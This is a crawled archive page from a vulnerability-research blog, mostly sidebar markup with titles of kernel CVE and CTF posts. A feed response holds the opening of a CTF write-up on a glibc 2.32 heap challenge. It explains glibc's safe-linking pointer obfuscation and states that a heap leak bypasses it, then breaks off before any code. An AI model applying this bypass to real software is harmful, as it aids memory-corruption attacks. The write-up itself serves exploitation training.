December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.willsroot.io/2025/09/syz-summer-2025.html'>A Syzkaller Summer: Fixing False Positive Soft Lockups in net/sched Fuzzing</a></h3>
<p>
I spent a lot of time working on kernel fuzzing this summer after  graduation as a continuation of my MEng research. In this post, I will  d...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKIW6BNZF7M5ILEpS55OZtmvpSzr3fJIIdvHAmupYt0FRKSptKBAYx-UnXdXYK50dzNFjtVgwi6XhRD0UsYqnX8V_XEIwhoCmg0VQ8HbEj5G24YRukh7o7slCZbu2RTgNOKI-FzmEo5iKfJdXlblMmBAxEkeJQV50MZgZZcoASw8ONA3t9yRbGb2Y663E_=w640-h435'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/01/cve-2022-0185.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQxppxQVEFTI_8LvhYfn8UVvmerOlNEsAyQ4SILvl3a4dGeg-oONk-QVcrj5h5uYpymjwnDOUcY603sd-PjjqyS4bufe453DQtWcmoD9UW8mn8oXMJr2WwB7CULB6mn986c1QkCnqsIAWviAZUf9O3W8ZS7au5q0dkjUjO5IW_QHwyjLzH5_nwnzUXVg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/01/cve-2022-0185.html'>CVE-2022-0185 - Winning a $31337 Bounty after Pwning Ubuntu and Escaping Google's KCTF Containers</a></div>
<div class='item-snippet'>Recently, several friends on my CTF team Crusaders of Rust   and I found a Linux kernel heap overflow 0-day. We found the bug  through fuzzi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/12/entrybleed.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/w72-h72-p-k-no-nu/demo.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/12/entrybleed.html'>EntryBleed: Breaking KASLR under KPTI with Prefetch (CVE-2022-4543)</a></div>
<div class='item-snippet'>Recently, I&#8217;ve discovered that Linux KPTI has implementation issues that can allow any unprivileged local attacker to bypass KASLR on  Intel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html'>corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel</a></div>
<div class='item-snippet'>In corCTF 2021, D3v17  and I wrote two kernel challenges utilizing a technique that is novel at least to our knowledge to gain arb read and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Interesting Posts</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 75px;
    height: 75px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 15px;
    padding: 0px auto 5px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 5px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 6;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'> 
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Other Research</h2>
<div class='widget-content'>
<a href="https://www.sysdig.com/blog/cve-2023-0210-linux-kernel-unauthenticated-remote-heap-overflow">CVE-2023-0210: ksmbd Ping of Death</a> (with <a href="https://x.com/ryaagard">ryaagard</a>)
<br /> <br />
<a href="https://www.hackthebox.com/blog/uni-ctf-writeup-steam-driver">UNI CTF 2021: Showcase of Modern Linux Kernel Exploitation Techniques</a> 
<br />
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To This Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7n3uTMguywxKRYvpGJ0KlTykXL5Q:1767202603325';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8814147965526194982','//www.willsroot.io/2022/','8814147965526194982');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8814147965526194982', 'title': 'Will\x27s Root', 'url': 'https://www.willsroot.io/2022/', 'canonicalUrl': 'https://www.willsroot.io/2022/', 'homepageUrl': 'https://www.willsroot.io/', 'searchUrl': 'https://www.willsroot.io/search', 'canonicalHomepageUrl': 'https://www.willsroot.io/', 'blogspotFaviconUrl': 'https://www.willsroot.io/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Will\x26#39;s Root - RSS\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8814147965526194982/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2022', 'pageTitle': 'Will\x27s Root: 2022', 'metaDescription': 'Vulnerability Research on Low-Level Systems'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Will\x27s Root', 'description': 'Vulnerability Research on Low-Level Systems', 'url': 'https://www.willsroot.io/2022/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2022, 'rangeMessage': 'Showing posts from 2022'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'crosscol', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=24&max-results=1&callback=random_posts
body_size: 4170
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2025-12-21T11:21:08.780-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=24\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=25\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"24"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-3080570396620440403"},"published":{"$t":"2020-10-04T14:37:00.024-07:00"},"updated":{"$t":"2021-02-07T10:40:55.160-08:00"},"title":{"type":"text","$t":"CUCTF 2020 Dr. Xorisaurus Heap Writeup (glibc 2.32 UAF)"},"content":{"type":"html","$t":"\u003Cp\u003EHere is my writeup for my 2.32 glibc heap challenge (Dr. Xorisaurus) from\u0026nbsp;\u003Ca href=\"https:\/\/cuctf.io\/\"\u003ECUCTF 2020\u003C\/a\u003E; make sure to check out the writeup for my kernel challenge \u003Ca href=\"https:\/\/www.willsroot.io\/2020\/10\/cuctf-2020-hotrod-kernel-writeup.html\" target=\"_blank\"\u003EHotrod\u003C\/a\u003E as well!\u003C\/p\u003E\u003Cp\u003EOne important concept to note about glibc 2.32 is the new mechanism of safe linking on the singly linked lists. This new protection scheme is discussed in depth \u003Ca href=\"https:\/\/research.checkpoint.com\/2020\/safe-linking-eliminating-a-20-year-old-malloc-exploit-primitive\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. Basically, for singly linked freelists (fastbins and tcache bins), free chunk fds are obfsucated by the following scheme: (stored pointer) = (address of fd pointer \u0026gt;\u0026gt; 12) ^ (fd pointer). With a heap leak, this protection can be easily bypassed as heap behavior in glibc is predictable, which is what this challenge will revolve around. Bruteforcing or\u0026nbsp; leaking a copy of the stored pointer and applying some basic crypto knowledge can help you recover the original data as well in some cases (especially when the chunks in the list are close together).\u003C\/p\u003E\u003Cp\u003EIn this challenge, we were given a libc with debug symbols, linker, and patchelf'd binary with the following protections:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCkFFqsLncRAUQ1eEO7_l9jaa-MYZeXDhm0B3v48cNZvgesA2Lik7EClXyTlY1q6-92om6XeZr12j72eYv8DAJEU9ZLmzJVAZGdnDT4ALfKPFvgZdGCnEpXBXg3jWV7MjfENYk2S7Ccnhyphenhyphen\/s264\/Capture.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"114\" data-original-width=\"264\" height=\"86\" 